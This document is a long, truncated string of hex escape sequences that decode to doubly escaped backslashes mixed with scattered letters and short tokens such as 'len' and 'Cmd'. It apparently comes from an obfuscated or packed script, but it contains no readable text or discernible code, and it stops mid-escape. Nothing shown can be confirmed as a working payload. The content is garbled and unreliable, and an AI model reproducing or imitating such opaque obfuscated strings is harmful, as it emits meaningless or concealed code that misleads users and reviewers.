1\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x59\x5